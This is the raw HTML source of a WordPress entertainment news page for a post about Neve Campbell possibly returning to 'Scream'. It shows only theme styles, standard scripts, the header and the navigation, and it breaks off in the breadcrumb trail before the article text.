

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/01/14/neve-campbell-on-potential-scream-return/
body_size: 16551
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Neve Campbell On Potential “Scream” Return &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Neve Campbell On Potential “Scream” Return Comments Feed" href="https://recognizecity.com/2024/01/14/neve-campbell-on-potential-scream-return/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/6546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/01/14/neve-campbell-on-potential-scream-return/" />
<link rel='shortlink' href='https://recognizecity.com/?p=6546' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F01%2F14%2Fneve-campbell-on-potential-scream-return%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F01%2F14%2Fneve-campbell-on-potential-scream-return%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-6546 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/themes/knight/assets/images/banner-image.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-14T12:08:44+00:00">January 14, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Neve Campbell On Potential “Scream” Return</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/01/14/" itemprop="item"><span itemprop="name">14</span></a><meta 